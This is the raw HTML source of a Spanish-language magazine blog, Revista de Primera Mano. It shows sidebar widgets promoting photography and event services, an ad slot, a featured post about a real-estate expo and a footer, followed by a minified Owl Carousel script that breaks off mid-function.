<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function 